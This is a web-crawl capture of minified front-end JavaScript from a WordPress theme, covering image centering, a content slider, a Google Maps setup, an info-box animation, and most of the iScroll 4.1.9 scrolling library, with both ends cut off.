function centerIsotopeImagesOnLoad(){$('.project-img').one('load',function(){var $this=$(this);var cont_ratio=$this.parent().width()/$this.parent().height();var img_ratio=$this.get(0).width/$this.get(0).height;if(cont_ratio<=img_ratio){$this.css({'width':'auto','height':'100%','top':0}).css({'left':~(($this.width()-$this.parent().width())/2)+1});$this.addClass('project-img-visible')}else{$this.css({'width':'100%','height':'auto','left':0}).css({'top':~(($this.height()-$this.parent().height())/2)+1});$this.addClass('project-img-visible')}})}
$(window).load(function(){centerIsotopeImages()});$(document).ready(function(){$(window).bind('resize.nsCenterIsotopeImages',function(){centerIsotopeImages()});centerIsotopeImagesOnLoad()})})(jQuery)

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://zetacomunicacion.com/wp-content/cache/min/1/wp-content/themes/daisho/js/content-slider.js?ver=1761839259
body_size: 896
content:
function refreshContentBlock(){jQuery('body').append(jQuery('<div class="width-test"></div>'));var mediaQuery=parseInt(jQuery('.width-test').css('max-width'),10);jQuery('.width-test').remove();if(mediaQuery==767){contentBlockScroll.disable();jQuery('.content-block-wrapper-inner').css({'width':'','margin-left':'','transform':'none'});jQuery('.content-block').css({'width':'','margin-right':''});return}
jQuery('.content-block-wrapper-inner').css({'width':''});jQuery('.content-block').css({'width':'','margin-right':''});var itemWidth=parseInt(jQuery('.content-block').width());var itemMargin=parseInt(jQuery('.content-block').css('margin-right'));var totalWidth=(jQuery('.content-block').length)*(itemWidth+itemMargin)-itemMargin;jQuery('.content-block').css({'width':itemWidth,'margin-right':itemMargin});jQuery('.content-block:last-child').css({'margin-right':'0'});jQuery('.content-block-wrapper-inner').css({'width':totalWidth});contentBlockScroll.refresh();contentBlockScroll.scrollToPage(contentBlockScroll.currPageX,0,0)}
function inactiveArrows(){if(currentItem<=1){jQuery('.cb-left').addClass('cb-left-inactive')}else{jQuery('.cb-left').removeClass('cb-left-inactive')}
if(contentBlockScroll.pagesX.length-3<=currentItem){jQuery('.cb-right').addClass('cb-right-inactive')}else{jQuery('.cb-right').removeClass('cb-right-inactive')}}
var currentItem=0;var startY=0;var contentBlockScroll;jQuery(document).ready(function(){var wrapper=jQuery('<div class="content-block-container"><div class="content-block-wrapper"><div class="content-block-wrapper-inner"></div></div></div>');jQuery('.content-block').wrapAll(wrapper);if(jQuery('body').hasClass('rtl')){jQuery('.content-block-container').attr('dir','ltr');jQuery('.content-block').attr('dir','rtl')}
var DOMElement=jQuery('.content-block-wrapper').get(0);if(DOMElement!=null){jQuery('.content-block-container').prepend('<div class="cb-left"></div>');jQuery('.content-block-container').append('<div class="cb-right"></div>');var arrowsTopPosition=jQuery('.content-block').attr('data-arrows-top-position');if(arrowsTopPosition!=''){jQuery('.cb-left, .cb-right').css('top',arrowsTopPosition)}
contentBlockScroll=new iScroll(DOMElement,{snap:'div.content-block',bounce:!1,bounceLock:!1,momentum:!1,hScrollbar:!1,vScrollbar:!1,hScroll:!0,vScroll:!1,snapThreshold:2,wheelAction:'none',onBeforeScrollStart:function(e){e.preventDefault()},onScrollStart:function(){},onScrollMove:function(e){},onScrollEnd:function(){},onRefresh:function(){},onDestroy:function(){},});contentBlockScroll.disable();jQuery(window).resize(function(){refreshContentBlock()});refreshContentBlock();inactiveArrows();jQuery('.cb-right').on('click',function(){if(contentBlockScroll.pagesX.length-3<=currentItem){}else{currentItem=currentItem+2;contentBlockScroll.scrollToPage(currentItem,0,300);inactiveArrows()}});jQuery('.cb-left').on('click',function(){if(currentItem<=1){}else{currentItem=currentItem-2;contentBlockScroll.scrollToPage(currentItem,0,300);inactiveArrows()}});if(jQuery('body').hasClass('rtl')){contentBlockScroll.scrollToElement(jQuery('.content-block')[jQuery('.content-block').length-1],0);currentItem=contentBlockScroll.pagesX.length-2;inactiveArrows()}}})

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://zetacomunicacion.com/wp-content/cache/min/1/wp-content/themes/daisho/js/gmap.js?ver=1761839259
body_size: 204
content:
function gmap_initialize(latitude,longitude,elementId,zoomLevel){var greyMapStyles=[{featureType:'',elementType:'',stylers:[{hue:''},{saturation:-100},{lightness:'15'},]},{featureType:'',}];var myLatlng=new google.maps.LatLng(latitude,longitude);var myOptions={center:myLatlng,zoom:zoomLevel,mapTypeId:google.maps.MapTypeId.ROADMAP};var map=new google.maps.Map(document.getElementById("map_canvas_"+elementId),myOptions);var marker=new google.maps.Marker({position:myLatlng,map:map,animation:google.maps.Animation.DROP});map.setOptions({styles:greyMapStyles})}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://zetacomunicacion.com/wp-content/cache/min/1/wp-content/themes/daisho/js/info-box.js?ver=1761839259
body_size: 123
content:
(function($){'use strict';function info_box_resize(){var info_box_height=$('.info-box').height();$('.info-box').css({'margin-top':-info_box_height+5});$('body').off('mouseenter.infobox mouseleave.infobox');$('body').on('mouseenter.infobox','.info-box',function(){$(this).stop().animate({'margin-top':0},300)});$('body').on('mouseleave.infobox','.info-box',function(){$(this).stop().animate({'margin-top':-info_box_height+5},300)})}
$(window).load(function(){info_box_resize();$(window).on('resize.infobox',function(){info_box_resize()})})})(jQuery)

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://zetacomunicacion.com/wp-content/cache/min/1/wp-content/themes/daisho/js/iscroll.js?ver=1761839259
body_size: 8061
content:
/*!
 * iScroll v4.1.9 ~ Copyright (c) 2011 Matteo Spinelli, http://cubiq.org
 * Released under MIT license, http://cubiq.org/license
 */
(function(){var m=Math,mround=function(r){return r>>0},vendor=(/webkit/i).test(navigator.appVersion)?'webkit':(/firefox/i).test(navigator.userAgent)?'Moz':(/trident/i).test(navigator.userAgent)?'ms':'opera' in window?'O':'',isAndroid=(/android/gi).test(navigator.appVersion),isIDevice=(/iphone|ipad/gi).test(navigator.appVersion),isPlaybook=(/playbook/gi).test(navigator.appVersion),isTouchPad=(/hp-tablet/gi).test(navigator.appVersion),has3d='WebKitCSSMatrix' in window&&'m11' in new WebKitCSSMatrix(),hasTouch='ontouchstart' in window&&!isTouchPad,hasTransform=vendor+'Transform' in document.documentElement.style,hasTransitionEnd=isIDevice||isPlaybook,nextFrame=(function(){return window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||window.oRequestAnimationFrame||window.msRequestAnimationFrame||function(callback){return setTimeout(callback,1)}})(),cancelFrame=(function(){return window.cancelRequestAnimationFrame||window.webkitCancelAnimationFrame||window.webkitCancelRequestAnimationFrame||window.mozCancelRequestAnimationFrame||window.oCancelRequestAnimationFrame||window.msCancelRequestAnimationFrame||clearTimeout})(),RESIZE_EV='onorientationchange' in window?'orientationchange':'resize',START_EV=hasTouch?'touchstart':'mousedown',MOVE_EV=hasTouch?'touchmove':'mousemove',END_EV=hasTouch?'touchend':'mouseup',CANCEL_EV=hasTouch?'touchcancel':'mouseup',WHEEL_EV=vendor=='Moz'?'DOMMouseScroll':'mousewheel',trnOpen='translate'+(has3d?'3d(':'('),trnClose=has3d?',0)':')',iScroll=function(el,options){var that=this,doc=document,i;that.wrapper=typeof el=='object'?el:doc.getElementById(el);that.wrapper.style.overflow='hidden';that.scroller=that.wrapper.children[0];that.options={hScroll:!0,vScroll:!0,x:0,y:0,bounce:!0,bounceLock:!1,momentum:!0,lockDirection:!0,useTransform:!0,useTransition:!1,topOffset:0,checkDOMChanges:!1,hScrollbar:!0,vScrollbar:!0,fixedScrollbar:isAndroid,hideScrollbar:isIDevice,fadeScrollbar:isIDevice&&has3d,scrollbarClass:'',zoom:!1,zoomMin:1,zoomMax:4,doubleTapZoom:2,wheelAction:'scroll',snap:!1,snapThreshold:1,onRefresh:null,onBeforeScrollStart:function(e){e.preventDefault()},onScrollStart:null,onBeforeScrollMove:null,onScrollMove:null,onBeforeScrollEnd:null,onScrollEnd:null,onTouchEnd:null,onDestroy:null,onZoomStart:null,onZoom:null,onZoomEnd:null};for(i in options)that.options[i]=options[i];that.x=that.options.x;that.y=that.options.y;that.options.useTransform=hasTransform?that.options.useTransform:!1;that.options.hScrollbar=that.options.hScroll&&that.options.hScrollbar;that.options.vScrollbar=that.options.vScroll&&that.options.vScrollbar;that.options.zoom=that.options.useTransform&&that.options.zoom;that.options.useTransition=hasTransitionEnd&&that.options.useTransition;if(that.options.zoom&&isAndroid){trnOpen='translate(';trnClose=')'}
that.scroller.style[vendor+'TransitionProperty']=that.options.useTransform?'-'+vendor.toLowerCase()+'-transform':'top left';that.scroller.style[vendor+'TransitionDuration']='0';that.scroller.style[vendor+'TransformOrigin']='0 0';if(that.options.useTransition)that.scroller.style[vendor+'TransitionTimingFunction']='cubic-bezier(0.33,0.66,0.66,1)';if(that.options.useTransform)that.scroller.style[vendor+'Transform']=trnOpen+that.x+'px,'+that.y+'px'+trnClose;else that.scroller.style.cssText+=';position:absolute;top:'+that.y+'px;left:'+that.x+'px';if(that.options.useTransition)that.options.fixedScrollbar=!0;that.refresh();that._bind(RESIZE_EV,window);that._bind(START_EV);if(!hasTouch){that._bind('mouseout',that.wrapper);if(that.options.wheelAction!='none')
that._bind(WHEEL_EV)}
if(that.options.checkDOMChanges)that.checkDOMTime=setInterval(function(){that._checkDOMChanges()},500)};iScroll.prototype={enabled:!0,x:0,y:0,steps:[],scale:1,currPageX:0,currPageY:0,pagesX:[],pagesY:[],aniTime:null,wheelZoomCount:0,handleEvent:function(e){var that=this;switch(e.type){case START_EV:if(!hasTouch&&e.button!==0)return;that._start(e);break;case MOVE_EV:that._move(e);break;case END_EV:case CANCEL_EV:that._end(e);break;case RESIZE_EV:that._resize();break;case WHEEL_EV:that._wheel(e);break;case 'mouseout':that._mouseout(e);break;case 'webkitTransitionEnd':that._transitionEnd(e);break}},_checkDOMChanges:function(){if(this.moved||this.zoomed||this.animating||(this.scrollerW==this.scroller.offsetWidth*this.scale&&this.scrollerH==this.scroller.offsetHeight*this.scale))return;this.refresh()},_scrollbar:function(dir){var that=this,doc=document,bar;if(!that[dir+'Scrollbar']){if(that[dir+'ScrollbarWrapper']){if(hasTransform)that[dir+'ScrollbarIndicator'].style[vendor+'Transform']='';that[dir+'ScrollbarWrapper'].parentNode.removeChild(that[dir+'ScrollbarWrapper']);that[dir+'ScrollbarWrapper']=null;that[dir+'ScrollbarIndicator']=null}
return}
if(!that[dir+'ScrollbarWrapper']){bar=doc.createElement('div');if(that.options.scrollbarClass)bar.className=that.options.scrollbarClass+dir.toUpperCase();else bar.style.cssText='position:absolute;z-index:100;'+(dir=='h'?'height:7px;bottom:1px;left:2px;right:'+(that.vScrollbar?'7':'2')+'px':'width:7px;bottom:'+(that.hScrollbar?'7':'2')+'px;top:2px;right:1px');bar.style.cssText+=';pointer-events:none;-'+vendor+'-transition-property:opacity;-'+vendor+'-transition-duration:'+(that.options.fadeScrollbar?'350ms':'0')+';overflow:hidden;opacity:'+(that.options.hideScrollbar?'0':'1');that.wrapper.appendChild(bar);that[dir+'ScrollbarWrapper']=bar;bar=doc.createElement('div');if(!that.options.scrollbarClass){bar.style.cssText='position:absolute;z-index:100;background:rgba(0,0,0,0.5);border:1px solid rgba(255,255,255,0.9);-'+vendor+'-background-clip:padding-box;-'+vendor+'-box-sizing:border-box;'+(dir=='h'?'height:100%':'width:100%')+';-'+vendor+'-border-radius:3px;border-radius:3px'}
bar.style.cssText+=';pointer-events:none;-'+vendor+'-transition-property:-'+vendor+'-transform;-'+vendor+'-transition-timing-function:cubic-bezier(0.33,0.66,0.66,1);-'+vendor+'-transition-duration:0;-'+vendor+'-transform:'+trnOpen+'0,0'+trnClose;if(that.options.useTransition)bar.style.cssText+=';-'+vendor+'-transition-timing-function:cubic-bezier(0.33,0.66,0.66,1)';that[dir+'ScrollbarWrapper'].appendChild(bar);that[dir+'ScrollbarIndicator']=bar}
if(dir=='h'){that.hScrollbarSize=that.hScrollbarWrapper.clientWidth;that.hScrollbarIndicatorSize=m.max(mround(that.hScrollbarSize*that.hScrollbarSize/that.scrollerW),8);that.hScrollbarIndicator.style.width=that.hScrollbarIndicatorSize+'px';that.hScrollbarMaxScroll=that.hScrollbarSize-that.hScrollbarIndicatorSize;that.hScrollbarProp=that.hScrollbarMaxScroll/that.maxScrollX}else{that.vScrollbarSize=that.vScrollbarWrapper.clientHeight;that.vScrollbarIndicatorSize=m.max(mround(that.vScrollbarSize*that.vScrollbarSize/that.scrollerH),8);that.vScrollbarIndicator.style.height=that.vScrollbarIndicatorSize+'px';that.vScrollbarMaxScroll=that.vScrollbarSize-that.vScrollbarIndicatorSize;that.vScrollbarProp=that.vScrollbarMaxScroll/that.maxScrollY}
that._scrollbarPos(dir,!0)},_resize:function(){var that=this;setTimeout(function(){that.refresh()},isAndroid?200:0)},_pos:function(x,y){x=this.hScroll?x:0;y=this.vScroll?y:0;if(this.options.useTransform){this.scroller.style[vendor+'Transform']=trnOpen+x+'px,'+y+'px'+trnClose+' scale('+this.scale+')'}else{x=mround(x);y=mround(y);this.scroller.style.left=x+'px';this.scroller.style.top=y+'px'}
this.x=x;this.y=y;this._scrollbarPos('h');this._scrollbarPos('v')},_scrollbarPos:function(dir,hidden){var that=this,pos=dir=='h'?that.x:that.y,size;if(!that[dir+'Scrollbar'])return;pos=that[dir+'ScrollbarProp']*pos;if(pos<0){if(!that.options.fixedScrollbar){size=that[dir+'ScrollbarIndicatorSize']+mround(pos*3);if(size<8)size=8;that[dir+'ScrollbarIndicator'].style[dir=='h'?'width':'height']=size+'px'}
pos=0}else if(pos>that[dir+'ScrollbarMaxScroll']){if(!that.options.fixedScrollbar){size=that[dir+'ScrollbarIndicatorSize']-mround((pos-that[dir+'ScrollbarMaxScroll'])*3);if(size<8)size=8;that[dir+'ScrollbarIndicator'].style[dir=='h'?'width':'height']=size+'px';pos=that[dir+'ScrollbarMaxScroll']+(that[dir+'ScrollbarIndicatorSize']-size)}else{pos=that[dir+'ScrollbarMaxScroll']}}
that[dir+'ScrollbarWrapper'].style[vendor+'TransitionDelay']='0';that[dir+'ScrollbarWrapper'].style.opacity=hidden&&that.options.hideScrollbar?'0':'1';that[dir+'ScrollbarIndicator'].style[vendor+'Transform']=trnOpen+(dir=='h'?pos+'px,0':'0,'+pos+'px')+trnClose},_start:function(e){var that=this,point=hasTouch?e.touches[0]:e,matrix,x,y,c1,c2;if(!that.enabled)return;if(that.options.onBeforeScrollStart)that.options.onBeforeScrollStart.call(that,e);if(that.options.useTransition||that.options.zoom)that._transitionTime(0);that.moved=!1;that.animating=!1;that.zoomed=!1;that.distX=0;that.distY=0;that.absDistX=0;that.absDistY=0;that.dirX=0;that.dirY=0;if(that.options.zoom&&hasTouch&&e.touches.length>1){c1=m.abs(e.touches[0].pageX-e.touches[1].pageX);c2=m.abs(e.touches[0].pageY-e.touches[1].pageY);that.touchesDistStart=m.sqrt(c1*c1+c2*c2);that.originX=m.abs(e.touches[0].pageX+e.touches[1].pageX-that.wrapperOffsetLeft*2)/2-that.x;that.originY=m.abs(e.touches[0].pageY+e.touches[1].pageY-that.wrapperOffsetTop*2)/2-that.y;if(that.options.onZoomStart)that.options.onZoomStart.call(that,e)}
if(that.options.momentum){if(that.options.useTransform){matrix=getComputedStyle(that.scroller,null)[vendor+'Transform'].replace(/[^0-9-.,]/g,'').split(',');x=matrix[4]*1;y=matrix[5]*1}else{x=getComputedStyle(that.scroller,null).left.replace(/[^0-9-]/g,'')*1;y=getComputedStyle(that.scroller,null).top.replace(/[^0-9-]/g,'')*1}
if(x!=that.x||y!=that.y){if(that.options.useTransition)that._unbind('webkitTransitionEnd');else cancelFrame(that.aniTime);that.steps=[];that._pos(x,y)}}
that.absStartX=that.x;that.absStartY=that.y;that.startX=that.x;that.startY=that.y;that.pointX=point.pageX;that.pointY=point.pageY;that.startTime=e.timeStamp||Date.now();if(that.options.onScrollStart)that.options.onScrollStart.call(that,e);that._bind(MOVE_EV);that._bind(END_EV);that._bind(CANCEL_EV)},_move:function(e){var that=this,point=hasTouch?e.touches[0]:e,deltaX=point.pageX-that.pointX,deltaY=point.pageY-that.pointY,newX=that.x+deltaX,newY=that.y+deltaY,c1,c2,scale,timestamp=e.timeStamp||Date.now();if(that.options.onBeforeScrollMove)that.options.onBeforeScrollMove.call(that,e);if(that.options.zoom&&hasTouch&&e.touches.length>1){c1=m.abs(e.touches[0].pageX-e.touches[1].pageX);c2=m.abs(e.touches[0].pageY-e.touches[1].pageY);that.touchesDist=m.sqrt(c1*c1+c2*c2);that.zoomed=!0;scale=1/that.touchesDistStart*that.touchesDist*this.scale;if(scale<that.options.zoomMin)scale=0.5*that.options.zoomMin*Math.pow(2.0,scale/that.options.zoomMin);else if(scale>that.options.zoomMax)scale=2.0*that.options.zoomMax*Math.pow(0.5,that.options.zoomMax/scale);that.lastScale=scale/this.scale;newX=this.originX-this.originX*that.lastScale+this.x,newY=this.originY-this.originY*that.lastScale+this.y;this.scroller.style[vendor+'Transform']=trnOpen+newX+'px,'+newY+'px'+trnClose+' scale('+scale+')';if(that.options.onZoom)that.options.onZoom.call(that,e);return}
that.pointX=point.pageX;that.pointY=point.pageY;if(newX>0||newX<that.maxScrollX){newX=that.options.bounce?that.x+(deltaX/2):newX>=0||that.maxScrollX>=0?0:that.maxScrollX}
if(newY>that.minScrollY||newY<that.maxScrollY){newY=that.options.bounce?that.y+(deltaY/2):newY>=that.minScrollY||that.maxScrollY>=0?that.minScrollY:that.maxScrollY}
that.distX+=deltaX;that.distY+=deltaY;that.absDistX=m.abs(that.distX);that.absDistY=m.abs(that.distY);if(that.absDistX<6&&that.absDistY<6){return}
if(that.options.lockDirection){if(that.absDistX>that.absDistY+5){newY=that.y;deltaY=0}else if(that.absDistY>that.absDistX+5){newX=that.x;deltaX=0}}
that.moved=!0;that._pos(newX,newY);that.dirX=deltaX>0?-1:deltaX<0?1:0;that.dirY=deltaY>0?-1:deltaY<0?1:0;if(timestamp-that.startTime>300){that.startTime=timestamp;that.startX=that.x;that.startY=that.y}
if(that.options.onScrollMove)that.options.onScrollMove.call(that,e)},_end:function(e){if(hasTouch&&e.touches.length!=0)return;var that=this,point=hasTouch?e.changedTouches[0]:e,target,ev,momentumX={dist:0,time:0},momentumY={dist:0,time:0},duration=(e.timeStamp||Date.now())-that.startTime,newPosX=that.x,newPosY=that.y,distX,distY,newDuration,snap,scale;that._unbind(MOVE_EV);that._unbind(END_EV);that._unbind(CANCEL_EV);if(that.options.onBeforeScrollEnd)that.options.onBeforeScrollEnd.call(that,e);if(that.zoomed){scale=that.scale*that.lastScale;scale=Math.max(that.options.zoomMin,scale);scale=Math.min(that.options.zoomMax,scale);that.lastScale=scale/that.scale;that.scale=scale;that.x=that.originX-that.originX*that.lastScale+that.x;that.y=that.originY-that.originY*that.lastScale+that.y;that.scroller.style[vendor+'TransitionDuration']='200ms';that.scroller.style[vendor+'Transform']=trnOpen+that.x+'px,'+that.y+'px'+trnClose+' scale('+that.scale+')';that.zoomed=!1;that.refresh();if(that.options.onZoomEnd)that.options.onZoomEnd.call(that,e);return}
if(!that.moved){if(hasTouch){if(that.doubleTapTimer&&that.options.zoom){clearTimeout(that.doubleTapTimer);that.doubleTapTimer=null;if(that.options.onZoomStart)that.options.onZoomStart.call(that,e);that.zoom(that.pointX,that.pointY,that.scale==1?that.options.doubleTapZoom:1);if(that.options.onZoomEnd){setTimeout(function(){that.options.onZoomEnd.call(that,e)},200)}}else{that.doubleTapTimer=setTimeout(function(){that.doubleTapTimer=null;target=point.target;while(target.nodeType!=1)target=target.parentNode;if(target.tagName!='SELECT'&&target.tagName!='INPUT'&&target.tagName!='TEXTAREA'){ev=document.createEvent('MouseEvents');ev.initMouseEvent('click',!0,!0,e.view,1,point.screenX,point.screenY,point.clientX,point.clientY,e.ctrlKey,e.altKey,e.shiftKey,e.metaKey,0,null);ev._fake=!0;target.dispatchEvent(ev)}},that.options.zoom?250:0)}}
that._resetPos(200);if(that.options.onTouchEnd)that.options.onTouchEnd.call(that,e);return}
if(duration<300&&that.options.momentum){momentumX=newPosX?that._momentum(newPosX-that.startX,duration,-that.x,that.scrollerW-that.wrapperW+that.x,that.options.bounce?that.wrapperW:0):momentumX;momentumY=newPosY?that._momentum(newPosY-that.startY,duration,-that.y,(that.maxScrollY<0?that.scrollerH-that.wrapperH+that.y-that.minScrollY:0),that.options.bounce?that.wrapperH:0):momentumY;newPosX=that.x+momentumX.dist;newPosY=that.y+momentumY.dist;if((that.x>0&&newPosX>0)||(that.x<that.maxScrollX&&newPosX<that.maxScrollX))momentumX={dist:0,time:0};if((that.y>that.minScrollY&&newPosY>that.minScrollY)||(that.y<that.maxScrollY&&newPosY<that.maxScrollY))momentumY={dist:0,time:0}}
if(momentumX.dist||momentumY.dist){newDuration=m.max(m.max(momentumX.time,momentumY.time),10);if(that.options.snap){distX=newPosX-that.absStartX;distY=newPosY-that.absStartY;if(m.abs(distX)<that.options.snapThreshold&&m.abs(distY)<that.options.snapThreshold){that.scrollTo(that.absStartX,that.absStartY,200)}else{snap=that._snap(newPosX,newPosY);newPosX=snap.x;newPosY=snap.y;newDuration=m.max(snap.time,newDuration)}}
that.scrollTo(mround(newPosX),mround(newPosY),newDuration);if(that.options.onTouchEnd)that.options.onTouchEnd.call(that,e);return}
if(that.options.snap){distX=newPosX-that.absStartX;distY=newPosY-that.absStartY;if(m.abs(distX)<that.options.snapThreshold&&m.abs(distY)<that.options.snapThreshold)that.scrollTo(that.absStartX,that.absStartY,200);else{snap=that._snap(that.x,that.y);if(snap.x!=that.x||snap.y!=that.y)that.scrollTo(snap.x,snap.y,snap.time)}
if(that.options.onTouchEnd)that.options.onTouchEnd.call(that,e);return}
that._resetPos(200);if(that.options.onTouchEnd)that.options.onTouchEnd.call(that,e)},_resetPos:function(time){var that=this,resetX=that.x>=0?0:that.x<that.maxScrollX?that.maxScrollX:that.x,resetY=that.y>=that.minScrollY||that.maxScrollY>0?that.minScrollY:that.y<that.maxScrollY?that.maxScrollY:that.y;if(resetX==that.x&&resetY==that.y){if(that.moved){that.moved=!1;if(that.options.onScrollEnd)that.options.onScrollEnd.call(that)}
if(that.hScrollbar&&that.options.hideScrollbar){if(vendor=='webkit')that.hScrollbarWrapper.style[vendor+'TransitionDelay']='300ms';that.hScrollbarWrapper.style.opacity='0'}
if(that.vScrollbar&&that.options.hideScrollbar){if(vendor=='webkit')that.vScrollbarWrapper.style[vendor+'TransitionDelay']='300ms';that.vScrollbarWrapper.style.opacity='0'}
return}
that.scrollTo(resetX,resetY,time||0)},_wheel:function(e){var that=this,wheelDeltaX,wheelDeltaY,deltaX,deltaY,deltaScale;if('wheelDeltaX' in e){wheelDeltaX=e.wheelDeltaX/12;wheelDeltaY=e.wheelDeltaY/12}else if('wheelDelta' in e){wheelDeltaX=wheelDeltaY=e.wheelDelta/12}else if('detail' in e){wheelDeltaX=wheelDeltaY=-e.detail*3}else{return}
if(that.options.wheelAction=='zoom'){deltaScale=that.scale*Math.pow(2,1/3*(wheelDeltaY?wheelDeltaY/Math.abs(wheelDeltaY):0));if(deltaScale<that.options.zoomMin)deltaScale=that.options.zoomMin;if(deltaScale>that.options.zoomMax)deltaScale=that.options.zoomMax;if(deltaScale!=that.scale){if(!that.wheelZoomCount&&that.options.onZoomStart)that.options.onZoomStart.call(that,e);that.wheelZoomCount++;that.zoom(e.pageX,e.pageY,deltaScale,400);setTimeout(function(){that.wheelZoomCount--;if(!that.wheelZoomCount&&that.options.onZoomEnd)that.options.onZoomEnd.call(that,e)},400)}
return}
deltaX=that.x+wheelDeltaX;deltaY=that.y+wheelDeltaY;if(deltaX>0)deltaX=0;else if(deltaX<that.maxScrollX)deltaX=that.maxScrollX;if(deltaY>that.minScrollY)deltaY=that.minScrollY;else if(deltaY<that.maxScrollY)deltaY=that.maxScrollY;that.scrollTo(deltaX,deltaY,0)},_mouseout:function(e){var t=e.relatedTarget;if(!t){this._end(e);return}
while(t=t.parentNode)if(t==this.wrapper)return;this._end(e)},_transitionEnd:function(e){var that=this;if(e.target!=that.scroller)return;that._unbind('webkitTransitionEnd');that._startAni()},_startAni:function(){var that=this,startX=that.x,startY=that.y,startTime=Date.now(),step,easeOut,animate;if(that.animating)return;if(!that.steps.length){that._resetPos(400);return}
step=that.steps.shift();if(step.x==startX&&step.y==startY)step.time=0;that.animating=!0;that.moved=!0;if(that.options.useTransition){that._transitionTime(step.time);that._pos(step.x,step.y);that.animating=!1;if(step.time)that._bind('webkitTransitionEnd');else that._resetPos(0);return}
animate=function(){var now=Date.now(),newX,newY;if(now>=startTime+step.time){that._pos(step.x,step.y);that.animating=!1;if(that.options.onAnimationEnd)that.options.onAnimationEnd.call(that);that._startAni();return}
now=(now-startTime)/step.time-1;easeOut=m.sqrt(1-now*now);newX=(step.x-startX)*easeOut+startX;newY=(step.y-startY)*easeOut+startY;that._pos(newX,newY);if(that.animating)that.aniTime=nextFrame(animate)};animate()},_transitionTime:function(time){time+='ms';this.scroller.style[vendor+'TransitionDuration']=time;if(this.hScrollbar)this.hScrollbarIndicator.style[vendor+'TransitionDuration']=time;if(this.vScrollbar)this.vScrollbarIndicator.style[vendor+'TransitionDuration']=time},_momentum:function(dist,time,maxDistUpper,maxDistLower,size){var deceleration=0.0006,speed=m.abs(dist)/time,newDist=(speed*speed)/(2*deceleration),newTime=0,outsideDist=0;if(dist>0&&newDist>maxDistUpper){outsideDist=size/(6/(newDist/speed*deceleration));maxDistUpper=maxDistUpper+outsideDist;speed=speed*maxDistUpper/newDist;newDist=maxDistUpper}else if(dist<0&&newDist>maxDistLower){outsideDist=size/(6/(newDist/speed*deceleration));maxDistLower=maxDistLower+outsideDist;speed=speed*maxDistLower/newDist;newDist=maxDistLower}
newDist=newDist*(dist<0?-1:1);newTime=speed/deceleration;return{dist:newDist,time:mround(newTime)}},_offset:function(el){var left=-el.offsetLeft,top=-el.offsetTop;while(el=el.offsetParent){left-=el.offsetLeft;top-=el.offsetTop}
if(el!=this.wrapper){left*=this.scale;top*=this.scale}
return{left:left,top:top}},_snap:function(x,y){var that=this,i,l,page,time,sizeX,sizeY;page=that.pagesX.length-1;for(i=0,l=that.pagesX.length;i<l;i++){if(x>=that.pagesX[i]){page=i;break}}
if(page==that.currPageX&&page>0&&that.dirX<0)page--;x=that.pagesX[page];sizeX=m.abs(x-that.pagesX[that.currPageX]);sizeX=sizeX?m.abs(that.x-x)/sizeX*500:0;that.currPageX=page;page=that.pagesY.length-1;for(i=0;i<page;i++){if(y>=that.pagesY[i]){page=i;break}}
if(page==that.currPageY&&page>0&&that.dirY<0)page--;y=that.pagesY[page];sizeY=m.abs(y-that.pagesY[that.currPageY]);sizeY=sizeY?m.abs(that.y-y)/sizeY*500:0;that.currPageY=page;time=mround(m.max(sizeX,sizeY))||200;return{x:x,y:y,time:time}},_bind:function(type,el,bubble){(el||this.scroller).addEventListener(type,this,!!bubble)},_unbind:function(type,el,bubble){(el||this.scroller).removeEventListener(type,this,!!bubble)},destroy:function(){var that=this;that.scroller.style[vendor+'Transform']='';that.hScrollbar=!1;that.vScrollbar=!1;that._scrollbar('h');that._scrollbar('v');that._unbind(RESIZE_EV,window);that._unbind(START_EV);that._unbind(MOVE_EV);that._unbind(END_EV);that._unbind(CANCEL_EV);if(!that.options.hasTouch){that._unbind('mouseout',that.wrapper);that._unbind(WHEEL_EV)}
if(that.options.useTransition)that._unbind('webkitTransitionEnd');if(that.options.checkDOMChanges)clearInterval(that.checkDOMTime);if(that.options.onDestroy)that.options.onDestroy.call(that)},refresh:function(){var that=this,offset,i,l,els,pos=0,page=0;if(that.scale<that.options.zoomMin)that.scale=that.options.zoomMin;that.wrapperW=that.wrapper.clientWidth||1;that.wrapperH=that.wrapper.clientHeight||1;that.minScrollY=-that.options.topOffset||0;that.scrollerW=mround(that.scroller.offsetWidth*that.scale);that.scrollerH=mround((that.scroller.offsetHeight+that.minScrollY)*that.scale);that.maxScrollX=that.wrapperW-that.scrollerW;that.maxScrollY=that.wrapperH-that.scrollerH+that.minScrollY;that.dirX=0;that.dirY=0;if(that.options.onRefresh)that.options.onRefresh.call(that);that.hScroll=that.options.hScroll&&that.maxScrollX<0;that.vScroll=that.options.vScroll&&(!that.options.bounceLock&&!that.hScroll||that.scrollerH>that.wrapperH);that.hScrollbar=that.hScroll&&that.options.hScrollbar;that.vScrollbar=that.vScroll&&that.options.vScrollbar&&that.scrollerH>that.wrapperH;offset=that._offset(that.wrapper);that.wrapperOffsetLeft=-offset.left;that.wrapperOffsetTop=-offset.top;if(typeof that.options.snap=='string'){that.pagesX=[];that.pagesY=[];els=that.scroller.querySelectorAll(that.options.snap);for(i=0,l=els.length;i<l;i++){pos=that._offset(els[i]);pos.left+=that.wrapperOffsetLeft;pos.top+=that.wrapperOffsetTop;that.pagesX[i]=pos.left<that.maxScrollX?that.maxScrollX:pos.left*that.scale;that.pagesY[i]=pos.top<that.maxScrollY?that.maxScrollY:pos.top*that.scale}}else if(that.options.snap){that.pagesX=[];while(pos>=that.maxScrollX){that.pagesX[page]=pos;pos=pos-that.wrapperW;page++}
if(that.maxScrollX%that.wrapperW)that.pagesX[that.pagesX.length]=that.maxScrollX-that.pagesX[that.pagesX.length-1]+that.pagesX[that.pagesX.length-1];pos=0;page=0;that.pagesY=[];while(pos>=that.maxScrollY){that.pagesY[page]=pos;pos=pos-that.wrapperH;page++}
if(that.maxScrollY%that.wrapperH)that.pagesY[that.pagesY.length]=that.maxScrollY-that.pagesY[that.pagesY.length-1]+that.pagesY[that.pagesY.length-1]}
